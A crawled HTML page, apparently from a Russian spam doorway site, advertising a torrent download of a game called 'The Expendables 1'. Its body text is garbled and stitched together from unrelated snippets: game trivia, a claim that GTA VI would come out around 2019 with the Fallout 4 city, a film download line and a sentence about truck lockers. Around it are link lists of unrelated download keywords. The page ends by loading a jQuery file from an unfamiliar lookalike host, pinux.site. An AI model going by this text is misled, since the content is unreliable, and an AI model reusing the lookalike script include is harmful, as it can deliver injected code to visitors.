

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-neuderzhimye-1-igra-skachat-torrent.html
body_size: 2826
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Неудержимые 1 игра скачать торрент - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Неудержимые 1 игра скачать торрент</h2>
                            </header>
                            <p>Игра обладает драматическим сюжетом. Начало Need for Speed: Most Wanted расскажет предысторию главного персонажа, внешность которого видеть вы не сможете. GRAND THEFT AUTO VI ещё не вышла. Но в видео понятно про, то что в ней будет город из игры FallOut 4 , но не разрушенный, а ещё целый и игра выйдет примерно в 2019 году. Когда Барни допрашивал Конрада Стоунбэнкса в фургоне, на заднем плане висит костюм N7 (фото), который принадлежит капитану Шепарду, главному герою компьютерной игры Mass Effect. Описание. Итан Хант и его команда, а также недавно примкнувшие к ним союзники, вынуждены действовать наперегонки со временем, когда новая миссия идет не по плану. 
Режиссером фильма должен был стать Уэйн Крамер и начать съемки в феврале 2011 года. Компьютерная игра Need for Speed: Most Wanted является уникальным симулятором гонок, над созданием. Барни, Кристмас и остальные члены команды сходятся лицом к лицу с Конрадом Стоунбэнксом. 
Удивились игроки, когда узнали, что главным персонажем станет девушка. Ее ждут невероятные. Скачать фильм Миссия невыполнима: Последствия 2018 через торрент в хорошем качестве бесплатно. Use your Power Wagon lockers in 4lo, 4hi and even 2wd. The way it should have been from the factory. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-torrent-igra-singularity.html">Торрент игра singularity</a></li>
                                <li><a href="zal-prezentaciya-geometriya-7-klass-poluploskost.html">Презентация геометрия 7 класс полуплоскость</a></li>
                                <li><a href="zal-angliyskiy-po-filmam-skachat.html">Английский по фильмам скачать</a></li>
                                <li><a href="zal-shema-dvizheniya-avtobusov-ekaterinburg.html">Схема движения автобусов екатеринбург</a></li>
                                <li><a href="zal-download-igry.html">Download игры</a></li>
                                <li><a href="zal-skachat-pesnyu-2-serdca.html">Скачать песню 2 сердца</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Need for Speed Most Wanted скачать торрент бесплатно</li>
<li>Неудержимые 3 (2014) смотреть онлайн или скачать фильм.</li>
<li>Grand Theft Auto VI скачать торрент бесплатно</li>
<li>Скачать фильм Миссия невыполнима: Последствия 2018 через.</li>
<li>Неудержимый (2013) смотреть онлайн или скачать фильм.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-audio-drayver-realtek-dlya-vindovs-8.html">Скачать аудио драйвер реалтек для виндовс 8</a></li>
                                            <li><a href="zal-glavnyy-redaktor-nina-nechaeva.html">Главный редактор нина нечаева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-zaschita-ot-vault.html">Защита от vault</a></li>
                                            <li><a href="zal-prover-sebya-russkiy-yazyk-7-klass-skachat.html">Проверь себя русский язык 7 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-power-rangers-1993.html">Power rangers 1993</a></li>
                                            <li><a href="zal-vse-chasti-divergenta-knigi.html">Все части дивергента книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-zvuk-tweeters-skachat.html">Звук tweeters скачать</a></li>
                                            <li><a href="zal-raspisanie-poezdov-so-stancii-yanaul.html">Расписание поездов со станции янаул</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
